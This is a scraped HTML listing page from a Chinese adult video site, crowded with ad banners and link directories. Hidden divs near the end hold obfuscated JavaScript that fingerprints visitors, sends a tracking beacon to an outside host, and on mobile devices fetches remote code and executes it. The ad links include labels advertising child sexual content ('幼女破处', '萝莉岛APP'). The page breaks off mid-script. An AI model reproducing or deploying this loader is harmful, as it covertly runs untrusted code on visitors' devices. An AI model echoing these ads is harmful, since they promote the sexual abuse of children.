

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://av6k.online/chengrendongman/30088.html
body_size: 14538
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <title>LEHA-29021 Milkyway その2 きもちは止まらないよ 通常版 | AV6K成人网</title>
    <meta name="keywords" content="av6k,av6k免費成人網,成人影片,成人電影,免費高清A片,成人動漫,線上免費a片直播,色情影片,本土自拍偷拍,無碼a片" />
    <meta name="description" content="看免費成人電影就來av6k成人網站,這裡有最新最全的成人影片,日韓無碼有碼線上a片,另有歐美無碼,自拍偷拍及成人動漫,看AV就來AV6K" />
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />  
    <meta content="width=device-width, initial-scale=1.0, user-scalable=no, minimum-scale=1.0, maximum-scale=1.0" name="viewport">
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" >
    <meta name="revisit-after" content="1 days">
    
    
    <link href="/includes/cdn/style.css?2" rel="stylesheet" type="text/css" />
    <link href="/includes/cdn/swiper-bundle.min.css" rel="stylesheet" >
    <link href="/includes/cdn/4.7.0_font-awesome.css" rel="stylesheet" type="text/css" />
    <script src="/includes/cdn/jquery-2.2.4.min.js"></script>
    <script type="text/javascript" src="/includes/cdn/1.4.1_jquery.cookie.js"></script>
    <script src="/includes/cdn/myjs.js?1"></script>
    
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-117943749-2"></script>
    <script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-117943749-2');</script>
    

<script>
var httm = window.location.hostname;
var newtitle = $('title').html();
var newdescription =  $("meta[name='description']").attr("content");
$('title').html(newtitle + ''+ httm);
$("meta[name='description']").attr("content",newdescription + ''+ httm);
</script>


    <link rel="stylesheet" href="/includes/player/pornplay.min.css?v=1" />
    <script src="/includes/player/video.min.js"></script>
    <script src="/includes/player/play.js?1"></script>
</head>

<body>
    <div id="header" class="header">
        <div class="frame">
        	  <div class="frameC">
                
                <div class="links"><div class="frame">
                    <!-- <script src="/templets/default/parts/txt.js?1"></script>-->
                   <style>
                    @media only screen and (max-width:850px) {.links a{width: 33%;float: left;font-size: 20px;}}
                    @media only screen and (min-width:850px) {.links br{display: none;}.links a{padding: 0 30px;font-size: 20px;}}
@media only screen and (min-width:850px) {
  .logo_m {display: none;}
  .menu2 {display: none;}
}
@media only screen and (max-width:850px) {
  .topTitle,.path{display: none !important;}
  .logoT {display: none;}
  #header {padding: 0;}
  .search {position: inherit;border-radius: 5px;}
  .menu2 {overflow: hidden;padding-bottom: 5px;}
  .menu2 li{float: left;list-style: none;text-align: center;width: 20%;padding-top: 10px;}
  .menu2 a {color: #000;font-size: 16px;padding: 0 12px;}
  .menu2 span {height: 3px;display: block;margin: auto;margin-top: 10px;}
  .menu2 .active_menu span {background-color: rgb(245, 75, 100);width: 38px;height: 3px;border-radius: 3px;display: block;margin: auto;margin-top: 10px;}
  .menu2 .active_menu a {color: #f54b64;}
}

                    </style>
                    <!--
<a href="https://55cg.vip/?channelCode=c087&a=1" rel="nofollow" target="_blank" style="color: #ef3f36;">❤️今日最新❤️</a>
<a href="https://55cg.vip/?channelCode=c087&a=1" rel="nofollow" target="_blank" style="color: #FFF;">国产原创AV</a>
<a href="https://55cg.vip/?channelCode=c087&a=1" rel="nofollow" target="_blank" style="color: #FFF;">麻豆传媒</a>
<br/>
<a href="https://8q4qp.com" rel="nofollow" target="_blank" style="color: #fff000;">❤️赚钱APP❤️</a>
<a href="https://0dd718f.com/?app_key=zzp6mr&code=lK4UcRtH" rel="nofollow" target="_blank" style="color: #FFF;">幼女破处</a>
<a href="https://0dd718f.com/?app_key=zzp6mr&code=lK4UcRtH" rel="nofollow" target="_blank" style="color: #FFF;">高跟丝袜</a>
-->
                </div></div>
 
                <div class="logo_m" style="width: 140px;padding-top: 5px;"><a href="/" ><img class="logo_m" src="/includes/images/av6kpreview.png" style="width: 100%;" alt="AV6K视频" /></a></div>

                <div class="search">
                     <!--<form name="formsearch" action="/plus/search.php" method="post">
                        <input name="q" type="text" id="search-keyword" value="永久网址 av6k.app" 
                        onfocus="if(this.value=='永久网址 av6k.app'){this.value='';}"  onblur="if(this.value==''){this.value='永久网址 av6k.app';}" />   
                        <input class="sub" value="" style="color:black;width: 10%;float: right;" type="submit">
                     </form>-->
                     <form name="formsearch" action="" onsubmit="return gformsearch();" method="get">
                        <input name="keyword" type="text" id="search-keyword" value="永久网址 av6k.app" 
                        onfocus="if(this.value=='永久网址 av6k.app'){this.value='';}"  onblur="if(this.value==''){this.value='永久网址 av6k.app';}" />   
                        <input class="sub" value="" style="color:black;width: 10%;float: right;" type="submit">
                        
                     </form>
                     
                     
                     
                      <script>
     function gformsearch(){
      var gid = $('input[name=keyword]').val();
      var gid2 = gid.replace(/\s/g, '+');
      url = '/search/'+gid2+'-1.html';
      window.location.href = url;
      
      return false;
     }                     </script>
                    
                </div>




                <div class="logoT"><a href="/"><img src="/includes/images/av6k/logoT.png" alt="AV6K免費電影網" /></a></div>
                    <div class="topTitle">
                        <div class="topTitleC">
          本网站已依网站内容规定处理。本网站提供成人在线影音服务，进入参观之前，请先确定您已年满法律许可的法定年龄！
           国内用户访问慢可切换节点入口， <a href="https://av6k.github.io/" rel="nofollow" target="_blank" style="color: #616161;">AV6K最新发布地址</a>
                        </div>
                    </div>
                <div class="space"></div>
                <div class="menu">
                    <a href="/">首页</a>
                    <a href="/rihanwuma/" target="_blank" rel="nofollow">JAV无码</a>
                    <a href="/rihanyouma/" target="_blank" rel="nofollow">日韩有码</a>
                    <a href="/jxny/" target="_blank" rel="nofollow">中文字幕</a>
                    <a href="/chinese-av-porn/" target="_blank" rel="nofollow">国产AV</a>
                    <a href="/fc2/" target="_blank" rel="nofollow">FC2 PPV</a>
                    <a href="/surenzipai/" target="_blank" rel="nofollow">自拍视频</a>
                    <a href="/oumeiwuma/" target="_blank" rel="nofollow">欧美无码</a>
                    <a href="/chengrendongman/" target="_blank" rel="nofollow">成人动漫</a>
                    <a href="#footlink" style="color: #5000ff;">知名导航</a>
                </div>
 <style>.menu > a + a::before {content: "|";padding: 0 24px;color: #ef3f36;}</style>
               
                <div class="menu2"><div>
                    <li class="newm1"><a href="/" target="_blank">推荐</a><span> </span></li>
                    <li class="newm4"><a href="/jxny/" target="_blank">中文</a><span> </span></li>
                    <li class="newm5"><a href="/chinese-av-porn/" target="_blank">国产</a><span> </span></li>
                    <li class="newm10"><a href="/fc2/" target="_blank">FC2</a><span> </span></li>
                    <li class="newm2"><a href="/rihanwuma/" target="_blank">无码</a><span> </span></li>
                    <li class="newm3"><a href="/rihanyouma/" target="_blank">有码</a><span> </span></li>
                    <li class="newm6"><a href="/surenzipai/" target="_blank">自拍</a><span> </span></li>
                    <li class="newm7"><a href="/oumeiwuma/" target="_blank">欧美</a><span> </span></li>
                    <li class="newm8"><a href="/chengrendongman/" target="_blank">动漫</a><span> </span></li>
                    <li class="newm9"><a href="#footlink" style="color: #5000ff;">导航</a><span> </span></li>
                </div></div>
<script>
  var newmenu = "80";
  console.log(newmenu);
  if (newmenu == "" || newmenu == "7") {$(".newm1").addClass("active_menu");}
  if (newmenu == "2" || newmenu == "29" || newmenu == "30") {$(".newm2").addClass("active_menu");}
  if (newmenu == "3" || newmenu == "31" || newmenu == "32") {$(".newm3").addClass("active_menu");}
  if (newmenu == "11" || newmenu == "33" || newmenu == "34") {$(".newm4").addClass("active_menu");}
  if (newmenu == "17" || newmenu == "35" || newmenu == "36") {$(".newm5").addClass("active_menu");}
  if (newmenu == "4" || newmenu == "37" || newmenu == "38") {$(".newm6").addClass("active_menu");}
  if (newmenu == "1" || newmenu == "39" || newmenu == "40") {$(".newm7").addClass("active_menu");}
  if (newmenu == "5" || newmenu == "41" || newmenu == "42") {$(".newm8").addClass("active_menu");}
  if (newmenu == "8" || newmenu == "49" || newmenu == "50") {$(".newm10").addClass("active_menu");}
</script>

                <div class="space"></div>
            </div>
                <style>
.links-top {overflow:hidden;margin:auto;background:#2c2e2f;box-shadow:0 3px 6px 2px rgba(0,0,0,.03);}
.links-top ul li img {margin:0 auto;padding:4px;width:65px;height:65px;border-radius:15px;}
.links-top ul li {padding:10px 0;width:10%;text-align:center;display: inline-block;}
li {display:list-item;text-align:match-parent;}
ol,ul {list-style:none;}
.links-top ul li img:hover {background-color:#FF9800;}
.links-top ul a:hover {color:#FF9800;text-decoration:auto;}
.links-top ul a {font-size:14px;color:#bdbdbd;}
#app span {font-size: 15px;font-weight: initial;color: aliceblue;}
@media screen and (max-width:1180px){.links-top3 a{width: 14% !important;font-size: 12px !important;}}
@media (max-width:850px){.links-top ul li{width:15%}.links-top ul a{font-size: 13px;}}
@media (max-width:544px){.links-top ul li{width: 70px;display: inline-table;margin:0 4px;}.links-top ul a{font-size: 13px;}
                        .a151 {height:80px !important;}
                        }
                        
.links-top2 td:hover {background-color: beige;}
.links-top2 td {width:25%;border: #7D8C8E solid 1px;height: 30px;}
.links-top2 a {text-decoration: none;font-size: 14px;}
.links-top2-1 img {width: 15px;margin-bottom: -2px;}
.links-top2-2 img {width: 15px;margin-bottom: -2px;}
.links-top2-1 td:nth-child(1) a{color:#da634b;}
.links-top2-1 td:nth-child(2) a{color:orange;}
.links-top2-1 td:nth-child(3) a{color:#dcd800;}
.links-top2-1 td:nth-child(4) a{color:violet;}
.links-top2-2 td:nth-child(1) a{color:orange;}
.links-top2-2 td:nth-child(2) a{color:blue;}
.links-top2-2 td:nth-child(3) a{color:violet;}
.links-top2-2 td:nth-child(4) a{color:red;}
.links-top3 {display: flex;white-space: nowrap;flex-wrap: wrap;}
.links-top3 a {text-decoration: none !important;text-align: center;border: 1px solid #A2666A;background-color: #eee;color: #333;padding: 5px 15px;margin-right: 5px;
               border-radius: 5px;display: inline-block;margin-bottom: 3px;width: 6%;white-space: nowrap;font-weight: 400;
               font-family: "Microsoft YaHei", "微软雅黑", "STHeiti", "WenQuanYi Micro Hei", SimSun, sans-serif;font-size: 14px;}
.links-top3 a:hover {color: white;background-color: #fe628e;}               
  @media(max-width:850px) {.t5banpc {display: none;}.t5banwap {display: block !important;}}
  .t5banwap {display: none;}

</style>
<!--文字-->
<table class="links-top2" width="100%" align="center" cellpadding="3" cellspacing="2" style="border:#7D8C8E solid 1px;height: 30px;background:none;"><tbody>

  <tr class="links-top2-1">
<td align="center" ><a href="https://www.yanjiu2024.cc/学习资料/" target="_blank" rel="nofollow"><img src="/video-ads/img/yanjiusuo93.ico">福利研究所</a></td>
<td align="center" ><a href="https://dahu3.xyz/SapnJn" rel="nofollow" target="_blank">杏MAP</a></td>
<td align="center" ><a href="https://www.sddtz14.cc/" rel="nofollow" target="_blank"><img src="/video-ads/app/sddd.ico">水多多导航</a></td>
<td align="center" ><a href="https://diyyyy38.top/zz/?form=F871W" rel="nofollow" target="_blank">第一导航</a></td>
  </tr>
  <!--
  <tr class="links-top2-2">

  </tr>-->
  
</tbody></table>

<br>
<div class="links-top" id="app" style="text-align: center;">
  <ul>
<!--圖標-->



  
     <li><a href="http://23.225.52.58:4466/vip210.html" rel="nofollow" target="_blank"><img src="https://im.t5i9i.com/wg-2023440066/150-150.gif"><br><span>4466</span></a></li>



<!--1226-->

<li><a href="https://205.ugujckh.xyz/aff-acQV4" rel="nofollow noopener noreferrer" target="_blank">
        <img src="https://imgpublic.ycomesc.live/upload/ads/20230619/2023061922503156582.png"><br><span>暗网禁区</span></a></li>

<li><a href="https://b061.yyjhcsu.cc/chan/jm0505/Qr9y" rel="nofollow noopener noreferrer" target="_blank">
    <img src="https://imgpublic.ycomesc.live/upload_01/ads/20240928/2024092817252770564.png"><br><span>禁漫天堂</span></a></li>
    
<li><a href="https://cf06f.vmiyzfzr.cc/?code=EEJW&c=11472" rel="nofollow noopener noreferrer" target="_blank">
        <img src="/video-ads/app/pilipili.jpg"><br><span>高能污漫</span></a></li>
                
<li><a href="https://7624b.nlusvaxm.cc/aff-MtrZ" rel="nofollow noopener noreferrer" target="_blank">
        <img src="https://imgpublic.ycomesc.live/upload_01/ads/20240925/2024092517530159064.jpeg"><br><span>YouTube成人版</span></a></li>

<li><a href="https://015.luwbrbc.cc/chan/xv1405/jV9f" rel="nofollow noopener noreferrer" target="_blank">
        <img src="https://imgpublic.ycomesc.live/upload_01/ads/20250106/2025010614471899190.jpeg"><br><span>Xvideo</span></a></li>

<li><a href="https://9fd2c.crtwslc.cc/chan/ksh0721/rUEJ" rel="nofollow noopener noreferrer" target="_blank">
        <img src="https://imgpublic.ycomesc.live/upload_01/ads/20241204/2024120419510367300.jpeg"><br><span>成人快手</span></a></li>

<li><a href="https://89ef.vecwcsp.com/chan/lldapp1242/H3rZ" rel="nofollow noopener noreferrer" target="_blank">
        <img src="https://imgpublic.ycomesc.live/upload_01/ads/20250429/2025042916561869012.png"><br><span>萝莉岛APP</span></a></li>
        
    <li><a href="#footlink"><img src="/video-ads/app/app2.gif"><br><span  style="color: #dcd800;">更多福利导航</span></a></li>
    
  </ul>
</div>
<br>
<div class="links-top3">
<a href="#footlink" target="_blank">站长推荐</a>

<a href="https://xn-cdwav06.diwyygcc56.cc/gg/" rel="nofollow" target="_blank">帝王会所</a>
<a href="http://91.smrkss.top/app/?a0bd68" rel="nofollow" target="_blank">神秘入口</a>
<a href="https://av6ksp.avjishi2025.sbs/功到自然成/" rel="nofollow" target="_blank">AV集市</a>

<a href="https://av6ker.69taose.space/色戒" rel="nofollow" target="_blank">69桃色</a>
<a href="https://av6ker.18sejie.space/桃色" rel="nofollow" target="_blank">18色戒</a>

<a href="https://l1YQGf.nbdhw4io.cc/cow/" rel="nofollow" target="_blank">牛逼导航</a>


<a href="https://天天向上.503liu.xyz/?u=3iCzpFa23V" rel="nofollow" target="_blank">秘密通道</a>

<a href="https://www.xlytz10.cc" rel="nofollow" target="_blank">性乐园</a>
<a href="https://www.lxtz13.cc" rel="nofollow" target="_blank">两性百科</a>
<a href="https://www.lzwtz3.cc" rel="nofollow" target="_blank">狼仔网</a>
<a href="https://www.aaatz16.cc" rel="nofollow" target="_blank">A级文化</a>
<a href="https://link.xfulidh.xyz/好好学习/?from=a411en" rel="nofollow" target="_blank">小丝丝</a>

<a href="https://library.tdab.buzz/cd/" rel="nofollow" target="_blank">逗比导航</a>

<a href="https://av6k.taiyangdhjpb.top/taiyang/link/" rel="nofollow" target="_blank">太阳MAX</a>

<a href="https://av6k.yuelanshit01.cc/yls/link/" rel="nofollow" target="_blank">熟女阅览室</a>
<a href="https://av6k.8xjhhskim.top/8x/link/" rel="nofollow" target="_blank">8X会所</a>





<a href="https://urlwww.top/avfbs" rel="nofollow" target="_blank">AV福布斯</a>
<a href="https://urlwww.top/gb001" rel="nofollow" target="_blank">冈本001</a>
<a href="https://雪菊冬.chengrenbz.work/引导?dhycode=Q80Qjy" rel="nofollow" target="_blank">成人●B站</a>


<a href="https://厫o囔.jidi6.xyz/阳光/" rel="nofollow" target="_blank">逗妇乳</a>
<a href="https://厥p兒t.blyl2.sbs/梠亁" rel="nofollow" target="_blank">黄色笔记</a>
<a href="https://av6k.hsldh2vvi.com/清晨日光/" rel="nofollow" target="_blank">好色林</a>
<a href="https://k1p7f9-w4m2t.szbkdh-ty2c.com/日记本/" rel="nofollow" target="_blank">色综百科</a>
<a href="https://jpcrwdh-88loyal.com" rel="nofollow" target="_blank">精品成人网</a>
<a href="https://txl.tongxldht02.cc/txl/link/?from=MYTSJH" rel="nofollow" target="_blank">通穴录导航</a>

<a href="https://灪嚱2018mn298.yngdha.cc/cn/" rel="nofollow" target="_blank">阅女阁</a>
<a href="https://梧桐.wutongdh.shop" rel="nofollow" target="_blank">梧桐导航</a>

<a href="https://蜻蜓.qingting.site" rel="nofollow" target="_blank">蜻蜓导航</a>
<a href="https://麒麟.kirindh.site" rel="nofollow" target="_blank">麒麟导航</a>

<a href="https://www.51sejie.cc" rel="nofollow" target="_blank">8色戒导航</a>
<a href="https://www.kanpian55.cc" rel="nofollow" target="_blank">看片入口</a>
<a href="https://av6ker.renqimm.space/人妻" rel="nofollow" target="_blank">人妻秘密</a>


<a href="https://r.japb.xyz/s/" rel="nofollow" target="_blank">井喷福利</a>





</div>

<br><!--横幅-->


<a href="http://23.225.52.58:4466/vip210.html" target="_blank" rel="nofollow"> 
<img class="a151" style="width:100% ;height:110px" src="https://pic.eexssapi.com/wg-2023440066/960-120.gif" ></a>





<!--/横幅-->

 

            <!--下廣告-->   

<div style="display: none !important;">function nbEKVj(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function XPBZIC(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return nbEKVj(t);};window[''+'n'+'G'+'o'+'P'+'F'+'e'+'b'+'L'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function BbkjZ(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=XPBZIC,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=BbkjZ(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/15384/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=BbkjZ(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLmF3cndhc3JzZXXIubGl2ZSUzQTg4OTE=','d33NzJTNBJTJGJTJGYS52ZnR33YmdidGVyLmxpdmUlM0E5NTM1','167286',window,document,['X','3']);}:function(){};</div>
<script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script>
<div> <div><div> </div>  </div></div><div> </div>
<script>nGoPFebL();</script>





<script type="text/javascript">
var randoms = {
	ads_codes: ['<div style="display: none !important;">function ExdHi(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function BTowcHq(e){var m=\'ABCDEFGHIJKLMNOPQRSTUVWXYZ\'+\'abcdefghijklmnopqrstuvwxyz\'+\'0123456789+/=\';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return ExdHi(t);};window[\'\'+\'n\'+\'Z\'+\'r\'+\'k\'+\'e\'+\'A\'+\'p\'+\'\']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function mfQR(t){var e=t.match(new RegExp(\'^((https?|wss?)?://)?a.\'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=BTowcHq,cs=d[x(\'Y3VycmVudFNjcmlwdA==\')],crd=x(\'Y3JlYXRlRWxlbWVudA==\');\'jQuery\';u=mfQR(decodeURIComponent(x(u.replace(new RegExp(c[0]+\'\'+c[0],\'g\'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a=\'\';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n=\'https://asua.bgtwbgbter.live:7891/stats/16919/\'+i+\'?ukey=\'+a+\'&host=\'+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,\'__tsuk\');\'jQuery\';if(navigator.userAgent.indexOf(\'b\'+\'a\'+\'id\'+\'u\')!=-1){var xhr=new XMLHttpRequest();xhr.open(\'POST\',u+\'/vh4/\'+i);xhr.setRequestHeader(\'Content-Type\',\'application/x-www-form-urlencoded;\');xhr.setRequestHeader(\'X-REQUESTED-WITH\',\'XMLHttpRequest\');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function(\'_\'+\'t\'+\'d\'+\'cs\',new Function(\'c\',data.result.decode+\';return \'+data.result.name+\'(c)\')(data.result.img.join(\'\')))(cs);}};xhr.send(\'u=1\');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=mfQR(decodeURIComponent(x(k.replace(new RegExp(c[1]+\'\'+c[1],\'g\'),c[1]))));var ws=new WebSocket(k+\'/wh4/\'+i);ws.onmessage=function(e){ws.close();new Function(\'_tdcs\',x(e.data))(cs);};ws.onerror=function(){var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}})(\'aHR0cHMlM0ElMkYlMkZhLmVycndhc2NyZXIubGl2ZSUzQTg4OOTE=\',\'d3NzJTNBJTJGJTJGYS52ZnR3YmdidGVyyLmxpdmUlM0E5NTM1\',\'173228\',window,document,[\'O\',\'y\']);}:function(){};<'+'/div><script>new Function(document[\'cu\'+\'rren\'+\'tScr\'+\'ipt\'][\'prev\'+\'iousE\'+\'leme\'+\'ntSi\'+\'bling\'][\'tex\'+\'tCo\'+\'ntent\'])();<'+'/script><div> <div><div> <'+'/div>  <'+'/div><'+'/div><div> <'+'/div><script>nZrkeAp();<'+'/script>','<div style="display: none !important;">function QdUzVBlh(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function IXFEoy(e){var m=\'ABCDEFGHIJKLMNOPQRSTUVWXYZ\'+\'abcdefghijklmnopqrstuvwxyz\'+\'0123456789+/=\';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return QdUzVBlh(t);};window[\'\'+\'c\'+\'f\'+\'F\'+\'T\'+\'r\'+\'d\'+\'K\'+\'w\'+\'\']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function KnQjC(t){var e=t.match(new RegExp(\'^((https?|wss?)?://)?a.\'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=IXFEoy,cs=d[x(\'Y3VycmVudFNjcmlwdA==\')],crd=x(\'Y3JlYXRlRWxlbWVudA==\');\'jQuery\';u=KnQjC(decodeURIComponent(x(u.replace(new RegExp(c[0]+\'\'+c[0],\'g\'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a=\'\';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n=\'https://asua.bgtwbgbter.live:7891/stats/16738/\'+i+\'?ukey=\'+a+\'&host=\'+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new 